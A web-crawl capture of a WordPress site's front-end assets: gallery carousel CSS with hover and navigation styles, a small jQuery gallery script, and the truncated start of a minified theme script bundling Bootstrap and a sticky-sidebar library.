	top:50%;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	margin-left:-15px;    
	margin-top: -35px;	
	position:absolute;
}
.fastcarousel.gallery.fc_style7 .gallery-icon.no-caption:hover .fg-zoom-icon {
	margin-top: -15px;	
	top:50%;
	left:50%;	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;		
}
.fastcarousel.gallery.fc_style7 .gallery-icon.no-caption .fg-zoom-icon
{
	margin-top: -15px;	
	top:50%;
	left:-100%;	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	position:absolute;	
}
.fastcarousel.fc_style7 .fg-gallery-caption {
	position:absolute;
	right:-100%;	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;	
	top:50%;
	background:none!important;
}
.fastcarousel.fc_style7 .gallery-icon:hover .fg-gallery-caption {
	right:0;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;	
}
.fastcarousel.gallery.fc_style7 .gallery-icon img {
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	
	  border-radius:0px; 	
}
.fastcarousel.gallery.fc_style7 .gallery-icon:hover img {
	 transform:         scale(1.2); /* CSS3 */
	 -moz-transform:    scale(1.2); /* Firefox */
	 -webkit-transform: scale(1.2); /* Webkit */
	 -o-transform:      scale(1.2); /* Opera */
	 -ms-transform:     scale(1.2); /* IE 9 */	  
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	 
}
.fastcarousel.gallery.fc_style7 .gallery-icon .fc_zoom a {
	bottom:-100%;	
}
.fastcarousel.gallery.fc_style7 .gallery-icon .fc_zoom:hover a, 
.fastcarousel.gallery.fc_style7 .gallery-icon .fc_zoom.fc_over a,
.fastcarousel.gallery.fc_style7 .gallery-icon.no-caption .fc_zoom:hover a {
	opacity:1;
	bottom:0;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;		
}
/* STYLE 8 */
.fastcarousel.gallery.fc_style8 .gallery-icon:hover .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:50%;
	margin-left:-15px;    
	margin-top: -35px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	font-size:30px;
}
.fastcarousel.gallery.fc_style8 .gallery-icon .fg-zoom-icon {
	left:-100%;
	top:50%;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	margin-left:-15px;    
	margin-top: -35px;	
	position:absolute;
}
.fastcarousel.gallery.fc_style8 .gallery-icon.no-caption:hover .fg-zoom-icon {
	margin-top: -15px;	
	top:50%;
	left:50%;	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;		
}
.fastcarousel.gallery.fc_style8 .gallery-icon.no-caption .fg-zoom-icon
{
	margin-top: -15px;	
	top:50%;
	left:-100%;	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	position:absolute;	
}
.fastcarousel.fc_style8 .fg-gallery-caption {
	position:absolute;
	right:-100%;	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;	
	top:50%;
	background:none!important;
}
.fastcarousel.fc_style8 .gallery-icon:hover .fg-gallery-caption {
	right:0;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;	
}
.fastcarousel.gallery.fc_style8 .gallery-icon img {
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	
	  border-radius:0px; 	
}
.fastcarousel.gallery.fc_style8 .gallery-icon:hover img {
	 transform:         scale(1.2); /* CSS3 */
	 -moz-transform:    scale(1.2); /* Firefox */
	 -webkit-transform: scale(1.2); /* Webkit */
	 -o-transform:      scale(1.2); /* Opera */
	 -ms-transform:     scale(1.2); /* IE 9 */	  
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	 
}
.fastcarousel.gallery.fc_style8 .gallery-icon .fc_zoom a {
	 transform:         scale(0); /* CSS3 */
	 -moz-transform:    scale(0); /* Firefox */
	 -webkit-transform: scale(0); /* Webkit */
	 -o-transform:      scale(0); /* Opera */
	 -ms-transform:     scale(0); /* IE 9 */		
}
.fastcarousel.gallery.fc_style8 .gallery-icon .fc_zoom:hover a, 
.fastcarousel.gallery.fc_style8 .gallery-icon .fc_zoom.fc_over a,
.fastcarousel.gallery.fc_style8 .gallery-icon.no-caption .fc_zoom:hover a {
	opacity:1;
	transform:         scale(1); /* CSS3 */
	-moz-transform:    scale(1); /* Firefox */
	-webkit-transform: scale(1); /* Webkit */
	-o-transform:      scale(1); /* Opera */
	-ms-transform:     scale(1); /* IE 9 */	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;		
}
/* STYLE 9 */
.fastcarousel.gallery.fc_style9 .gallery-icon:hover .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:50%;
	margin-left:-15px;    
	margin-top: -35px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	font-size:30px;
}
.fastcarousel.gallery.fc_style9 .gallery-icon .fg-zoom-icon {
	left:50%;
	top:-100%;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	margin-left:-15px;    
	margin-top: -35px;
	position:absolute;	
}
.fastcarousel.gallery.fc_style9 .gallery-icon.no-caption:hover .fg-zoom-icon {
	margin-top: -15px;	
	top:50%;
	left:50%;	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	margin-left:-15px;    
	margin-top: -35px;				
}
.fastcarousel.gallery.fc_style9 .gallery-icon.no-caption .fg-zoom-icon
{
	margin-top: -15px;	
	top:50%;
	left:50%;	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	position:absolute;	
}
.fastcarousel.fc_style9 .fg-gallery-caption {
	position:absolute;
	bottom:-100%;	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	background:none!important;
}
.fastcarousel.fc_style9 .gallery-icon:hover .fg-gallery-caption {
	bottom:50%;
	margin-bottom:-50px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;	
}
.fastcarousel.gallery.fc_style9 .gallery-icon img {
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	
	  border-radius:0px; 	
}
.fastcarousel.gallery.fc_style9 .gallery-icon:hover img {
	 transform:         scale(1.2); /* CSS3 */
	 -moz-transform:    scale(1.2); /* Firefox */
	 -webkit-transform: scale(1.2); /* Webkit */
	 -o-transform:      scale(1.2); /* Opera */
	 -ms-transform:     scale(1.2); /* IE 9 */	  
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	 
}
.fastcarousel.gallery.fc_style9 .gallery-icon .fc_zoom a {
	 transform:         scale(0); /* CSS3 */
	 -moz-transform:    scale(0); /* Firefox */
	 -webkit-transform: scale(0); /* Webkit */
	 -o-transform:      scale(0); /* Opera */
	 -ms-transform:     scale(0); /* IE 9 */		
}
.fastcarousel.gallery.fc_style9 .gallery-icon .fc_zoom:hover a, 
.fastcarousel.gallery.fc_style9 .gallery-icon .fc_zoom.fc_over a,
.fastcarousel.gallery.fc_style9 .gallery-icon.no-caption .fc_zoom:hover a {
	opacity:1;
	transform:         scale(1); /* CSS3 */
	-moz-transform:    scale(1); /* Firefox */
	-webkit-transform: scale(1); /* Webkit */
	-o-transform:      scale(1); /* Opera */
	-ms-transform:     scale(1); /* IE 9 */	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;		
}
/* STYLE 10 */
.fastcarousel.gallery.fc_style10 .gallery-icon:hover .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:50%;
	margin-left:-15px;    
	margin-top: -35px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	font-size:30px;
}
.fastcarousel.gallery.fc_style10 .gallery-icon .fg-zoom-icon {
	left:50%;
	top:-100%;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	margin-left:-15px;    
	margin-top: -35px;
	position:absolute;	
}
.fastcarousel.gallery.fc_style10 .gallery-icon.no-caption:hover .fg-zoom-icon {
	margin-top: -15px;		
	margin-left:-15px;
	top:50%;
	left:50%;	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
 				
}
.fastcarousel.gallery.fc_style10 .gallery-icon.no-caption .fg-zoom-icon
{
	margin-top: -15px;	
	top:50%;
	left:50%;	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	position:absolute;	
}
.fastcarousel.fc_style10 .fg-gallery-caption {
	position:absolute;
	bottom:0;	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	background:none!important;
}
.fastcarousel.gallery.fc_style10 .gallery-icon img {
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	
	  border-radius:0px; 	
}
.fastcarousel.gallery.fc_style10 .gallery-icon:hover img {
	 transform:         scale(1.2); /* CSS3 */
	 -moz-transform:    scale(1.2); /* Firefox */
	 -webkit-transform: scale(1.2); /* Webkit */
	 -o-transform:      scale(1.2); /* Opera */
	 -ms-transform:     scale(1.2); /* IE 9 */	  
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	 
}
.fastcarousel.gallery.fc_style10 .gallery-icon .fc_zoom a {
	 transform:         scale(0); /* CSS3 */
	 -moz-transform:    scale(0); /* Firefox */
	 -webkit-transform: scale(0); /* Webkit */
	 -o-transform:      scale(0); /* Opera */
	 -ms-transform:     scale(0); /* IE 9 */		
}
.fastcarousel.gallery.fc_style10 .gallery-icon .fc_zoom:hover a, 
.fastcarousel.gallery.fc_style10 .gallery-icon .fc_zoom.fc_over a,
.fastcarousel.gallery.fc_style10 .gallery-icon.no-caption .fc_zoom:hover a {
	opacity:1;
	transform:         scale(1); /* CSS3 */
	-moz-transform:    scale(1); /* Firefox */
	-webkit-transform: scale(1); /* Webkit */
	-o-transform:      scale(1); /* Opera */
	-ms-transform:     scale(1); /* IE 9 */	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;		
}

/* NO STYLE */
.fc_no_style .fg-gallery-caption {
	display:none;	
}
.fc_no_style.fc_over_image_on .gallery-icon:hover img {
	 transform:         scale(1.2)!important;
	 -moz-transform:    scale(1.2)!important; 
	 -webkit-transform: scale(1.2)!important;
	 -o-transform:      scale(1.2)!important;
	 -ms-transform:     scale(1.2)!important;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;		 		
}
.fc_no_style.fc_over_image_on .gallery-icon img {
	 transform:         scale(1.0)!important;
	 -moz-transform:    scale(1.0)!important; 
	 -webkit-transform: scale(1.0)!important;
	 -o-transform:      scale(1.0)!important;
	 -ms-transform:     scale(1.0)!important;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;		 		
}

/* NO OVER IMAGE */
.fc_over_image_off .gallery-icon:hover img {
	 transform:         scale(1.0)!important;
	 -moz-transform:    scale(1.0)!important; 
	 -webkit-transform: scale(1.0)!important;
	 -o-transform:      scale(1.0)!important;
	 -ms-transform:     scale(1.0)!important;		
}

/* MEDIA QUERY RESPONSIVE */
@media screen and (max-width: 767px) {
	.fastcarousel.fc_responsive.gallery-columns-1 .fg-gallery-item,
	.fastcarousel.fc_responsive.gallery-columns-2 .fg-gallery-item,
	.fastcarousel.fc_responsive.gallery-columns-3 .fg-gallery-item,
	.fastcarousel.fc_responsive.gallery-columns-4 .fg-gallery-item,
	.fastcarousel.fc_responsive.gallery-columns-5 .fg-gallery-item,
	.fastcarousel.fc_responsive.gallery-columns-6 .fg-gallery-item,	
	.fastcarousel.fc_responsive.gallery-columns-7 .fg-gallery-item,
	.fastcarousel.fc_responsive.gallery-columns-8 .fg-gallery-item,	
	.fastcarousel.fc_responsive.gallery-columns-9 .fg-gallery-item {
		max-width: 100%!important;
		float:none!important;
		width:100%!important;
	}
}
/* TABLET PORTRAIT */
@media (min-device-width: 768px) and (max-device-width: 800px) and (orientation: portrait) { 
	.fastcarousel.fc_responsive.gallery-columns-1 .fg-gallery-item,
	.fastcarousel.fc_responsive.gallery-columns-2 .fg-gallery-item,
	.fastcarousel.fc_responsive.gallery-columns-3 .fg-gallery-item,
	.fastcarousel.fc_responsive.gallery-columns-4 .fg-gallery-item,
	.fastcarousel.fc_responsive.gallery-columns-5 .fg-gallery-item,
	.fastcarousel.fc_responsive.gallery-columns-6 .fg-gallery-item,	
	.fastcarousel.fc_responsive.gallery-columns-7 .fg-gallery-item,
	.fastcarousel.fc_responsive.gallery-columns-8 .fg-gallery-item,	
	.fastcarousel.fc_responsive.gallery-columns-9 .fg-gallery-item {
		max-width: 48.5%!important;
		width:48.5%!important;
		margin-right:1%;
	}
}

/* THUMBS ONE */

.fastcarousel.gallery-columns-3fc_thumbs_one .fg-gallery-item-thumbs-one {
	max-width: 32%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width:         calc(33.3% - 4px);
}

/* FIX PHOTOBOX */
#pbOverlay.hide {
    display: block!important;
}	

/* CSS CAROUSEL */
.fastcarousel.owl-theme .owl-controls .owl-nav [class*="owl-"] {
	background:rgba(255,255,255,0.8);
	z-index:999;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;	
}
.fastcarousel.owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	background:rgba(255,255,255,1);
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;	
}
.fastcarousel.owl-theme .owl-dots .owl-dot span {
	background:rgba(255,255,255,1);
}
.fastcarousel.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
	background:rgba(255,255,255,0.8);
}
.fastcarousel .owl-controls {
	opacity:0;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;			
}

.fc_nav_style1.owl-theme .owl-controls .owl-nav .owl-prev {
	left:0;
	position:absolute;
	top:50%;
	margin-top:-24px;	
}
.fc_nav_style1.owl-theme .owl-controls .owl-nav .owl-next {
	right:0;
	position:absolute;
	top:50%;
	margin-top:-24px;	
}
.fc_nav_style1.owl-theme .owl-controls .owl-dots {
	position:absolute;
	bottom:5px;
	width:100%;	
}
.fc_nav_style1.owl-carousel:hover .owl-controls {
	opacity:1;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;			
}
.fc_nav_style1.owl-theme .owl-dots .owl-dot span {
	border-radius:0;
}
.fc_nav_style2.owl-theme .owl-controls .owl-nav .owl-prev {
	left:0;
	position:absolute;
	top:50%;
	margin-top:-24px;	
}
.fc_nav_style2.owl-theme .owl-controls .owl-nav .owl-next {
	right:0;
	position:absolute;
	top:50%;
	margin-top:-24px;	
}
.fc_nav_style2.owl-theme .owl-controls .owl-dots {
	position:absolute;
	bottom:5px;
	width:100%;	
}
.fc_nav_style2.owl-carousel .owl-controls {
	opacity:1;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;			
}
.fc_nav_style2.owl-theme .owl-dots .owl-dot span {
	border-radius:0;
}
.fc_nav_style3.owl-theme .owl-stage-outer {
	margin-top:52px;
}
.fc_nav_style3.owl-theme .owl-controls .owl-nav .owl-prev {
	left:0;
	position:absolute;
	top:0;
	margin-top:-50px;	
}
.fc_nav_style3.owl-theme .owl-controls .owl-nav .owl-next {
	right:0;
	position:absolute;
	top:0;
	margin-top:-50px;	
}
.fc_nav_style3.owl-theme .owl-controls .owl-dots {
	position:absolute;
	bottom:5px;
	width:100%;	
}
.fc_nav_style3.owl-carousel:hover .owl-controls {
	opacity:1;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;			
}
.fc_nav_style3.owl-theme .owl-dots .owl-dot span {
	border-radius:0;
}
.fc_nav_style4.owl-theme .owl-stage-outer {
	margin-top:52px;
}
.fc_nav_style4.owl-theme .owl-controls .owl-nav .owl-prev {
	left:0;
	position:absolute;
	top:0;
	margin-top:-50px;	
}
.fc_nav_style4.owl-theme .owl-controls .owl-nav .owl-next {
	right:0;
	position:absolute;
	top:0;
	margin-top:-50px;	
}
.fc_nav_style4.owl-theme .owl-controls .owl-dots {
	position:absolute;
	bottom:5px;
	width:100%;	
}
.fc_nav_style4.owl-carousel .owl-controls {
	opacity:1;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;			
}
.fc_nav_style4.owl-theme .owl-dots .owl-dot span {
	border-radius:0;
}
.fc_nav_style5.owl-theme .owl-controls .owl-nav .owl-prev {
	right:50px;
	position:absolute;
	bottom:0;
}
.fc_nav_style5.owl-theme .owl-controls .owl-nav .owl-next {
	right:0;
	position:absolute;
	bottom:0;	
}
.fc_nav_style5.owl-theme .owl-controls .owl-dots {
	position:absolute;
	bottom:5px;
	width:100%;	
}
.fc_nav_style5.owl-carousel:hover .owl-controls {
	opacity:1;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;			
}
.fc_nav_style5.owl-theme .owl-dots .owl-dot span {
	border-radius:0;
}
.fc_nav_style6.owl-theme .owl-controls .owl-nav .owl-prev {
	right:50px;
	position:absolute;
	bottom:0;	
}
.fc_nav_style6.owl-theme .owl-controls .owl-nav .owl-next {
	right:0;
	position:absolute;
	bottom:0;	
}
.fc_nav_style6.owl-theme .owl-controls .owl-dots {
	position:absolute;
	bottom:5px;
	width:100%;	
}
.fc_nav_style6.owl-carousel .owl-controls {
	opacity:1;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;			
}
.fc_nav_style6.owl-theme .owl-dots .owl-dot span {
	border-radius:0;
}
.fc_nav_style7.owl-theme .owl-stage-outer {
	margin-top:52px;
}
.fc_nav_style7.owl-theme .owl-controls .owl-nav .owl-prev {
	right:50px;
	position:absolute;
	top:0;
	margin-top:-50px;	
}
.fc_nav_style7.owl-theme .owl-controls .owl-nav .owl-next {
	right:0;
	position:absolute;
	top:0;
	margin-top:-50px;	
}
.fc_nav_style7.owl-theme .owl-controls .owl-dots {
	position:absolute;
	bottom:5px;
	width:100%;	
}
.fc_nav_style7.owl-carousel:hover .owl-controls {
	opacity:1;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;			
}
.fc_nav_style7.owl-theme .owl-dots .owl-dot span {
	border-radius:0;
}
.fc_nav_style8.owl-theme .owl-stage-outer {
	margin-top:52px;
}
.fc_nav_style8.owl-theme .owl-controls .owl-nav .owl-prev {
	right:50px;
	position:absolute;
	top:0;
	margin-top:-50px;	
}
.fc_nav_style8.owl-theme .owl-controls .owl-nav .owl-next {
	right:0;
	position:absolute;
	top:0;
	margin-top:-50px;	
}
.fc_nav_style8.owl-theme .owl-controls .owl-dots {
	position:absolute;
	bottom:5px;
	width:100%;	
}
.fc_nav_style8.owl-carousel .owl-controls {
	opacity:1;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;			
}
.fc_nav_style8.owl-theme .owl-dots .owl-dot span {
	border-radius:0;
}

--- FILE ---
content_type: application/javascript
request_url: https://mizoram-ind.in/wp-content/plugins/fastgallery/js/frontend.js?ver=6.5.7
body_size: 407
content:
// JavaScript Document

jQuery(document).ready(function($){

	$('.fg-gallery-caption').on('mouseover mouseout', function(event) {
			//jQuery(this).parent('.field-item').addClass('visible');
			if (event.type == 'mouseover') {
				$(this).parents('.gallery-icon').find('.fg_zoom').addClass('fg_over');
				return false;
			} else {
				$(this).parents('.gallery-icon').find('.fg_zoom').removeClass('fg_over');
				return false;				
			}
			
	});
	
});

jQuery(window).load(function() {
	jQuery(document).ready(function($){
		$('.fastgallery.brick-masonry').masonry({
			singleMode: true,
			itemSelector: '.fg-gallery-item'
			
		});
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://mizoram-ind.in/wp-content/themes/flownews/assets/js/main.min.js?ver=6.5.7
body_size: 17520
content:
function flownews_open_login_dialog(t){jQuery("#flownews-user-modal .modal-dialog").removeClass("registration-complete");var e=jQuery("#flownews-user-modal .modal-dialog");(e.attr("data-active-tab",""),"#flownews-register"===t)?e.attr("data-active-tab","#flownews-register"):e.attr("data-active-tab","#flownews-login"),jQuery("#flownews-user-modal").modal("show")}function flownews_close_login_dialog(){jQuery("#flownews-user-modal").modal("hide")}/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under the MIT license
 */ if(jQuery(document).ready(function(t){"use strict";t("#preloader-container").delay(2500).fadeOut("slow"),t(".flownews-content, .flownews-sidebar").theiaStickySidebar({containerSelector:".flownews-container-content",additionalMarginTop:30}),t(".search-open-form").on("click",function(){t(".search-open-form").css("display","none"),t(".search-close-form").css("display","inline-block"),t(".flownews-search form").slideDown("slow")}),t(".search-close-form").on("click",function(){t(".search-open-form").css("display","inline-block"),t(".search-close-form").css("display","none"),t(".flownews-search form").slideUp("slow")});var e=t(".header-desktop").height();t(window).scroll(function(){t(this).scrollTop()>=e?t(".flownews-header-sticky").slideDown("slow"):t(".flownews-header-sticky").slideUp("slow")}),t(window).scroll(function(){t(this).scrollTop()>50?t(".backtotop").fadeIn("slow"):t(".backtotop").fadeOut("slow")}),t(".backtotop").on("click",function(){return t("html, body").animate({scrollTop:0},500),!1}),t(".open-menu-responsive").on("click",function(){t(".menu-responsive").css("display","block"),t(".close-menu-responsive").css("display","block"),t(".open-menu-responsive").css("display","none"),t("header").addClass("header-menu-open")}),t(".close-menu-responsive").on("click",function(){t(".menu-responsive").css("display","none"),t(".close-menu-responsive").css("display","none"),t(".open-menu-responsive").css("display","block"),t("header").removeClass("header-menu-open")}),t(".flownews-element-posts-masonry").masonry({itemSelector:".item-posts",isAnimated:!0}),t(".header-mobile .menu-responsive .flownewsicon.fa-angle-down").on("click",function(){t(this).parent().find(".submenu").eq(0).css("display","block"),t(this).parent().find(".flownewsicon.fa-angle-down").eq(0).css("display","none"),t(this).parent().find(".flownewsicon.fa-angle-up").eq(0).css("display","block")}),t(".header-mobile .menu-responsive .flownewsicon.fa-angle-up").on("click",function(){t(this).parent().find(".submenu").eq(0).css("display","none"),t(this).parent().find(".flownewsicon.fa-angle-down").eq(0).css("display","block"),t(this).parent().find(".flownewsicon.fa-angle-up").eq(0).css("display","none")})}),!/*!
 * Theia Sticky Sidebar v1.6.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2016 WeCodePixels and other contributors
 * Released under the MIT license
 */ function(t){t.fn.theiaStickySidebar=function(e){var i,o,s,n,a,r;function d(e,i){var o,s;return!0===e.initialized||!(t("body").width()<e.minWidth)&&(o=e,s=i,o.initialized=!0,t("head").append(t('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),s.each(function(){var e,i={};if(i.sidebar=t(this),i.options=o||{},i.container=t(i.options.containerSelector),0==i.container.length&&(i.container=i.sidebar.parent()),i.sidebar.parents().css("-webkit-transform","none"),i.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),i.stickySidebar=i.sidebar.find(".theiaStickySidebar"),0==i.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;i.sidebar.find("script").filter(function(t,e){return 0===e.type.length||e.type.match(s)}).remove(),i.stickySidebar=t("<div>").addClass("theiaStickySidebar").append(i.sidebar.children()),i.sidebar.append(i.stickySidebar)}i.marginBottom=parseInt(i.sidebar.css("margin-bottom")),i.paddingTop=parseInt(i.sidebar.css("padding-top")),i.paddingBottom=parseInt(i.sidebar.css("padding-bottom"));var n,a,r=i.stickySidebar.offset().top,d=i.stickySidebar.outerHeight();function c(){i.fixedScrollTop=0,i.sidebar.css({"min-height":"1px"}),i.stickySidebar.css({position:"static",width:"",transform:"none"})}i.stickySidebar.css("padding-top",1),i.stickySidebar.css("padding-bottom",1),r-=i.stickySidebar.offset().top,d=i.stickySidebar.outerHeight()-d-r,0==r?(i.stickySidebar.css("padding-top",0),i.stickySidebarPaddingTop=0):i.stickySidebarPaddingTop=1,0==d?(i.stickySidebar.css("padding-bottom",0),i.stickySidebarPaddingBottom=0):i.stickySidebarPaddingBottom=1,i.previousScrollTop=null,i.fixedScrollTop=0,c(),i.onScroll=function(e){if(e.stickySidebar.is(":visible")){if(t("body").width()<e.options.minWidth||e.options.disableOnResponsiveLayouts&&e.sidebar.outerWidth("none"==e.sidebar.css("float"))+50>e.container.width()){c();return}var i=t(document).scrollTop(),s="static";if(i>=e.sidebar.offset().top+(e.paddingTop-e.options.additionalMarginTop)){var n,a,r,d=e.paddingTop+o.additionalMarginTop,p=e.paddingBottom+e.marginBottom+o.additionalMarginBottom,h=e.sidebar.offset().top,f=e.sidebar.offset().top+(n=e.container,a=n.height(),n.children().each(function(){a=Math.max(a,t(this).height())}),a),u=0+o.additionalMarginTop;r=e.stickySidebar.outerHeight()+d+p<t(window).height()?u+e.stickySidebar.outerHeight():t(window).height()-e.marginBottom-e.paddingBottom-o.additionalMarginBottom;var 